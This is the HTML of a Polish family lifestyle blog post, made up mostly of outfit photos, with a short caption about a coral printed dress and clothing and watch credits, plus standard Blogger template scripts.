<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFpYN-OrcGWAf7Y5PqhjvpmvGzOtMgt_QQ1pl99PAOzYPAzpp0lC5Ar5NDkLsrkB6YTdrHooA5tQ2jBMa6FDkjhNRBtOrbxfNGDgVrNqH3_FOw3twPS9hICh7CY_S8gLxSJ6E-AecXT2c0/s1600/IMGP0526.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFpYN-OrcGWAf7Y5PqhjvpmvGzOtMgt_QQ1pl99PAOzYPAzpp0lC5Ar5NDkLsrkB6YTdrHooA5tQ2jBMa6FDkjhNRBtOrbxfNGDgVrNqH3_FOw3twPS9hICh7CY_S8gLxSJ6E-AecXT2c0/s1600-rw/IMGP0526.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqlmyrcQCXryLyBkiS1h1bQgRs9tOX23CtI2epcdE9pgFTIP9Pn8ZoZSGKELESCwU2wJaA6v_6WgGP0q0asS76_SqTk-3KY1TDJgsgfaGSbYXuT6rQA3xlmNHUKwqePY4_U7RbINxVDtMf/s1600/IMGP0534.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqlmyrcQCXryLyBkiS1h1bQgRs9tOX23CtI2epcdE9pgFTIP9Pn8ZoZSGKELESCwU2wJaA6v_6WgGP0q0asS76_SqTk-3KY1TDJgsgfaGSbYXuT6rQA3xlmNHUKwqePY4_U7RbINxVDtMf/s1600-rw/IMGP0534.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8qW_DBaOzGu_EwxKATD5buBPGBbPn4zGuoIZuFqaOklpXu4sidATDM-IwI8p7AaKnOt3JZLtivoL8ogh1c6Nym_Qd6NqHFca6X5B6zoI7nZ7qln4QOO3AOdrEBZV-l-lD2gWLAg4_KKZM/s1600/IMGP0569.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8qW_DBaOzGu_EwxKATD5buBPGBbPn4zGuoIZuFqaOklpXu4sidATDM-IwI8p7AaKnOt3JZLtivoL8ogh1c6Nym_Qd6NqHFca6X5B6zoI7nZ7qln4QOO3AOdrEBZV-l-lD2gWLAg4_KKZM/s1600-rw/IMGP0569.JPG" /></a></div>
<br />
<a href="https://www.bonprix.pl/style/sukienka-z-nadrukiem-714615585/?catalogueNumber=918943&amp;source=1" target="_blank"><b>Sukienka</b></a> z kolorze jasnego koralu z nadrukiem idealnie sprawdziła się na wyjście do <a href="https://www.desilva.pl/piaseczno/restauracja" target="_blank"><b>restauracji</b></a>. Ładny wzór, który zarówno można nosić na oficjalne imprezy, jak i na co dzień.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2FrScinpV-iGz3TUNPV83KPtn6gRnrlutTHEscOVS_gKU1PZQ_PDKzATo1P0TjO7y8ArGg3ZATr7e4vPCHfufGPJe8Yb4IaAjM0P4cIZaYbDfxmIGRXD3n47NxYCOB6inJw_ibIz4Y_CG/s1600/IMGP0333.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2FrScinpV-iGz3TUNPV83KPtn6gRnrlutTHEscOVS_gKU1PZQ_PDKzATo1P0TjO7y8ArGg3ZATr7e4vPCHfufGPJe8Yb4IaAjM0P4cIZaYbDfxmIGRXD3n47NxYCOB6inJw_ibIz4Y_CG/s1600-rw/IMGP0333.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj05FyrC3QtqTG-od9EQ4VUf8V074K1o4hROR1q17BWqBu47ygcan3zx6hlxmwVAfml6rNdeMeAS4Q0nMAZEfQ72H9loleCb04fNpFeT3EGjSN00UvnzsRh7kShyphenhyphenQXmuvOrXObqU4ivACO_/s1600/IMGP0347.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj05FyrC3QtqTG-od9EQ4VUf8V074K1o4hROR1q17BWqBu47ygcan3zx6hlxmwVAfml6rNdeMeAS4Q0nMAZEfQ72H9loleCb04fNpFeT3EGjSN00UvnzsRh7kShyphenhyphenQXmuvOrXObqU4ivACO_/s1600-rw/IMGP0347.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9zefhRmomc1dLp4WuegXrV7sLC3l3kigk7WqKZj8P0rsS7BbNxDgvxbcUHbJ11Sp7r7jZtwLUBbhUguPDe9PaC9b2CSHedCd1Sj3bDSupJiCbkCLdkNBTlJHoP8XsHZFB4FNJDkJEJMRs/s1600/IMGP0354.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9zefhRmomc1dLp4WuegXrV7sLC3l3kigk7WqKZj8P0rsS7BbNxDgvxbcUHbJ11Sp7r7jZtwLUBbhUguPDe9PaC9b2CSHedCd1Sj3bDSupJiCbkCLdkNBTlJHoP8XsHZFB4FNJDkJEJMRs/s1600-rw/IMGP0354.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyAqmJz2oiyHO2WqWjN7JtD-xXR4MhwTWQBP1ZCKzn__pbPWNHT4lyimy_9OopMz_cLm6hlhwkHQHfALXaGg5YJHwRCVRaZbt89jtG4fKZUAlLW0XMmI5Nso9owbnCx0Gi6hPF1kZik2Zp/s1600/IMGP0378.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="979" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyAqmJz2oiyHO2WqWjN7JtD-xXR4MhwTWQBP1ZCKzn__pbPWNHT4lyimy_9OopMz_cLm6hlhwkHQHfALXaGg5YJHwRCVRaZbt89jtG4fKZUAlLW0XMmI5Nso9owbnCx0Gi6hPF1kZik2Zp/s1600-rw/IMGP0378.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGTTz6_J9zRneZnsKJD4XfE_MKiRfiXnEfUjqBXuYXMbvvgQMpVXQqSsNAbUn5HywFEG_EzL249c3ZnbesyJsYfV60RhtC8ZHTVfG4njYh5if8q1hdpczK0XrlaGdavYOqi2WkFdI7c-1l/s1600/IMGP0391.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGTTz6_J9zRneZnsKJD4XfE_MKiRfiXnEfUjqBXuYXMbvvgQMpVXQqSsNAbUn5HywFEG_EzL249c3ZnbesyJsYfV60RhtC8ZHTVfG4njYh5if8q1hdpczK0XrlaGdavYOqi2WkFdI7c-1l/s1600-rw/IMGP0391.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHyOMgBD2gYb7faJ7SNUBQ6dlSTPYRJ-Pub04yFzlaUYskMlbK-BKw8K0KyqVPfCoBXzwRy-HOdsfuczq5he0eCCiN_0Z9RuyNcEMpJ3SIWDeOvBEIlTkyyjQitGURHJHntzmIl0OIU8y-/s1600/IMGP0397.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHyOMgBD2gYb7faJ7SNUBQ6dlSTPYRJ-Pub04yFzlaUYskMlbK-BKw8K0KyqVPfCoBXzwRy-HOdsfuczq5he0eCCiN_0Z9RuyNcEMpJ3SIWDeOvBEIlTkyyjQitGURHJHntzmIl0OIU8y-/s1600-rw/IMGP0397.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuQsPxvfnMOilvdQySKFI2G7NXQGUBo8wTl6pQX4OtkyMNI6qspkETqTK9BX6Dt2xhsVj5GlWOGNlv9XXNW6L1YboxvmBZ_ker96NZxvQ4PkiagCfNMLFcDBwBflylL3kMP8QxQbw4ujJ1/s1600/IMGP0404.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuQsPxvfnMOilvdQySKFI2G7NXQGUBo8wTl6pQX4OtkyMNI6qspkETqTK9BX6Dt2xhsVj5GlWOGNlv9XXNW6L1YboxvmBZ_ker96NZxvQ4PkiagCfNMLFcDBwBflylL3kMP8QxQbw4ujJ1/s1600-rw/IMGP0404.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyY48wSW1j6B3OWhalkJvNTWZZbGqswN8fZKCwv8smqbeH0DqfG3mO8e_zVNg49xVROZ6tHbC0d69u6-5ZmD-TxXt0MzsfxT7ekDPVi_O41eqNA6fVl89hejtMLKY7YE8ZELaN3bkmlHYb/s1600/IMGP0414.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyY48wSW1j6B3OWhalkJvNTWZZbGqswN8fZKCwv8smqbeH0DqfG3mO8e_zVNg49xVROZ6tHbC0d69u6-5ZmD-TxXt0MzsfxT7ekDPVi_O41eqNA6fVl89hejtMLKY7YE8ZELaN3bkmlHYb/s1600-rw/IMGP0414.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix8FZ6O0Hho9Y7UjSuCEBc0RoPd2DWpp9vJt3BELKxbH_NljOEuk9LI2SZyBu5_tS6vF_2s7B0qMnVvLFWnWfv8C7PirberuRDRXtoVLIAYZUno79BK8Pb-e97yCGrklZz-X_eSbN4zU0P/s1600/IMGP0423.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1060" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix8FZ6O0Hho9Y7UjSuCEBc0RoPd2DWpp9vJt3BELKxbH_NljOEuk9LI2SZyBu5_tS6vF_2s7B0qMnVvLFWnWfv8C7PirberuRDRXtoVLIAYZUno79BK8Pb-e97yCGrklZz-X_eSbN4zU0P/s1600-rw/IMGP0423.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuAG8Bcl0oA3QCH4AI_ZiBZDf-CDhLPxFxT1GUcjUG3-9yvkCn6MUKqIl9NwFQ9zN6myLT5afdiK53owPFFj0GfBm7BA0dyOPvKbF_yYev_3sapTSJyPJzLIY5dCc6JWasZl2QqCrM5Tzg/s1600/IMG_20180407_135004.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuAG8Bcl0oA3QCH4AI_ZiBZDf-CDhLPxFxT1GUcjUG3-9yvkCn6MUKqIl9NwFQ9zN6myLT5afdiK53owPFFj0GfBm7BA0dyOPvKbF_yYev_3sapTSJyPJzLIY5dCc6JWasZl2QqCrM5Tzg/s1600-rw/IMG_20180407_135004.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF7K2QhosTcwHdcsF_PpcCZf-PGxuLQWvCF8Jht38P34szhrAzaUF2clNTpy0m0MkWOHs5SirOQ8I7SBE9iYIzwxCd6Catb4_uLFVx-iSLaL4gPD0ztYPpuyw15o-eVQ1lBcevpyJXkvQf/s1600/IMG_20180407_135629.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF7K2QhosTcwHdcsF_PpcCZf-PGxuLQWvCF8Jht38P34szhrAzaUF2clNTpy0m0MkWOHs5SirOQ8I7SBE9iYIzwxCd6Catb4_uLFVx-iSLaL4gPD0ztYPpuyw15o-eVQ1lBcevpyJXkvQf/s1600-rw/IMG_20180407_135629.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR37vbzLsywGd-1TCMestQ7GeyWNcc6QxH7xNR35gide6I1lhSkdKSPwdJqE35omMTPDZC1YDyXDs2djvFH2Eyav_9pe8RoKT5T0dZNr6xiHsKFkwxVTQHZcL_60LdsFfOKeC39JnD1Xsb/s1600/IMG_20180407_140015.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR37vbzLsywGd-1TCMestQ7GeyWNcc6QxH7xNR35gide6I1lhSkdKSPwdJqE35omMTPDZC1YDyXDs2djvFH2Eyav_9pe8RoKT5T0dZNr6xiHsKFkwxVTQHZcL_60LdsFfOKeC39JnD1Xsb/s1600-rw/IMG_20180407_140015.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9D8aiVO0L4FyFrcGvJbcNpFwxmldeB9H0810EJx72CJ9W4i-IE6zIeVbywsR5Je1VoYhBvXmLru4ZJ8252V3TS9_ZgXvO-gyFHnC1rmsVgpz5lcPFcixCihr1fsoyGzrcFrCF1rlCqibW/s1600/IMG_20180407_140703.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9D8aiVO0L4FyFrcGvJbcNpFwxmldeB9H0810EJx72CJ9W4i-IE6zIeVbywsR5Je1VoYhBvXmLru4ZJ8252V3TS9_ZgXvO-gyFHnC1rmsVgpz5lcPFcixCihr1fsoyGzrcFrCF1rlCqibW/s1600-rw/IMG_20180407_140703.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4wcHtjItGf9Q6bJl8K4ugYjsdsSWwpK_LO4ZGvNMCKw5eui2ColdZDGAWMfNm5AR9q1067gcrEX0bVvPqbHH6Ql19Ncll_5Az8HVH2n3DiT-1Tjs_B4vezSY24PHkzRqlghn9MvKMaK-0/s1600/IMG_20180407_141607.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4wcHtjItGf9Q6bJl8K4ugYjsdsSWwpK_LO4ZGvNMCKw5eui2ColdZDGAWMfNm5AR9q1067gcrEX0bVvPqbHH6Ql19Ncll_5Az8HVH2n3DiT-1Tjs_B4vezSY24PHkzRqlghn9MvKMaK-0/s1600-rw/IMG_20180407_141607.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwzfRDllCokTu9xFMQCeZvliK7EV9L5CU6or82Jm8YgK_mfGLUTp3FG07eT7kYqdmcgZDVjlSN07jb8XCGO5UQ1YqxzgqkEJyPcVOP-r_WN2H3j67iPJRZKe3W0Pw5KKXOhOzcJzz7dP74/s1600/IMG_20180407_144309.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwzfRDllCokTu9xFMQCeZvliK7EV9L5CU6or82Jm8YgK_mfGLUTp3FG07eT7kYqdmcgZDVjlSN07jb8XCGO5UQ1YqxzgqkEJyPcVOP-r_WN2H3j67iPJRZKe3W0Pw5KKXOhOzcJzz7dP74/s1600-rw/IMG_20180407_144309.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnbBYJ6HfiOVH8cd06uwjafWA8q8iYOToUKRY99D9Md9eFZ2Qmg5fNIfxDWQLJ54Ix0_Qd9daaPtysqFrqQLs1a4vBVOhB2Zdz-FGc-3Rb02QQROFS6Y9kF2CNLBVeenPd34o328PeiZ6G/s1600/IMG_20180407_144414.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnbBYJ6HfiOVH8cd06uwjafWA8q8iYOToUKRY99D9Md9eFZ2Qmg5fNIfxDWQLJ54Ix0_Qd9daaPtysqFrqQLs1a4vBVOhB2Zdz-FGc-3Rb02QQROFS6Y9kF2CNLBVeenPd34o328PeiZ6G/s1600-rw/IMG_20180407_144414.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu3xV5BpZF12vqyTYsOCRjccj6wxUWS6qQxhkEYmrOG2j_Ik3EOiepGWzU8058P3nunv_m38ng7Tsy29LuE4VMKqThoJJPXZDs4lmmBtlSeNfr9pX3eTD4vM_kYa5urP3FzGZvggHMnTuR/s1600/IMG_20180407_150838.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu3xV5BpZF12vqyTYsOCRjccj6wxUWS6qQxhkEYmrOG2j_Ik3EOiepGWzU8058P3nunv_m38ng7Tsy29LuE4VMKqThoJJPXZDs4lmmBtlSeNfr9pX3eTD4vM_kYa5urP3FzGZvggHMnTuR/s1600-rw/IMG_20180407_150838.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6Y5xZNlTXZRCuEzasU5QGE029sWQny9ctIj3K4c-EU3Dw7O43-Z9wtNg7LI01SRaBQrA37rdLVnzXT5UsVof8-7DVFy_YyD6jkasWAmIw6EZiWNZznGahU4sFbMVgCA2liZ-tvmMRTkV6/s1600/IMG_20180407_152414.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6Y5xZNlTXZRCuEzasU5QGE029sWQny9ctIj3K4c-EU3Dw7O43-Z9wtNg7LI01SRaBQrA37rdLVnzXT5UsVof8-7DVFy_YyD6jkasWAmIw6EZiWNZznGahU4sFbMVgCA2liZ-tvmMRTkV6/s1600-rw/IMG_20180407_152414.jpg" /></a></div>
<br />
<div style="text-align: center;">
Ubrania: <a href="https://www.bonprix.pl/" target="_blank">BonPrix</a></div>
<div style="text-align: center;">
Zegarek: <a href="https://www.rosefieldwatches.com/pl/zegarki/the-tribeca/black-black/gold" target="_blank">Rosefield</a></div>
</div>
<div class='post-bottom'>
<div class='post-footer float-container'>
<div class='stopkaposta'>
<span class='share-this'>
<div class='post-share'><span class='udostepnij'>Udostępnij wpis: </span>
<a href='http://www.facebook.com/sharer.php?u=https://www.zaraz-wracam.pl/2018/04/dwoje.html' target='_blank'><span class='share-box'><i class='fab fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.zaraz-wracam.pl/2018/04/dwoje.html' target='_blank'><span class='share-box'><i class='fab fa-twitter'></i></span></a>
<a href='https://www.blogger.com/share-post.g?blogID=6352385227825838011&postID=954200139942074612&target=pinterest' rel='nofollow' target='_blank'><span class='share-box'>
<i class='fab fa-pinterest'></i></span>
</a>
</div>
</span>
<div class='blog-pager' id='blog-pager'>
<div class='pager-content'>
<div id='blog-pager-newer-link'>
<a href='https://www.zaraz-wracam.pl/2018/04/ciemnastronarodzicielstwa.html'>
<i aria-hidden='true' class='fa fa-long-arrow-left'></i>
</a>
<p>Nowszy post     </p>
<a class='blog-pager-newer-link' href='https://www.zaraz-wracam.pl/2018/04/ciemnastronarodzicielstwa.html' id='Blog1_blog-pager-newer-link'>
<!--Can't find substitution for tag [newerPageTitle]-->
</a>
</div>
<div id='blog-pager-older-link'>
<a href='https://www.zaraz-wracam.pl/2018/03/jak-wykorzystac-wspolny-czas.html'>
<i aria-hidden='true' class='fa fa-long-arrow-right'></i>
</a>
<p>Starszy post </p>
<a class='blog-pager-older-link' href='https://www.zaraz-wracam.pl/2018/03/jak-wykorzystac-wspolny-czas.html' id='Blog1_blog-pager-older-link'>
<!--Can't find substitution for tag [olderPageTitle]-->
</a>
</div>
</div>
<div class='clear'></div>
</div>
<script>
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});</script>
<div class='komentarze'>
<div class='post-footer-line post-footer-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
</div>
<div id='r-post'>
<div id='bloggerspice-rp'>
<script>//<![CDATA[
  var ry='<h3 class="bshborder"><span>Może Ci się spodobać:</span></h3>';rn='<h3 class="bshborder"><span>Brak podobnych wpisów</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://1.bp.blogspot.com/-T5Y73Igkics/XHQcbaQA8nI/AAAAAAAAxz8/pWBUj3bZKXgWh-6i2Mlt9DtD_sFPX7BCwCLcBGAs/s1600/BRAKPODGLADU.jpg'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul id="relatedd" >';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img class="pthumbnail" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s300-c/")+'"/></a></div><div class="ptitle"><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></div><div class="clear"></div></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('bloggerspice-rp').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Mama?alt=json-in-script&callback=related_results_labels'></script>
<script src='/feeds/posts/default/-/Materiał sponsorowany?alt=json-in-script&callback=related_results_labels'></script>
<script src='/feeds/posts/default/-/Tata?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels('https://www.zaraz-wracam.pl/2018/04/dwoje.html');</script>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='sidebar theiaStickySidebar' id='sidebar'>
<div class='main section' id='sidebar-wrapper' name='SIDEBAR'><div class='widget Image' data-version='2' id='Image111'>
<h3 class='title'>
O nas
</h3>
<div class='widget-content'>
<img alt='O nas' height='248' id='Image111_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s272' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s800 800w, 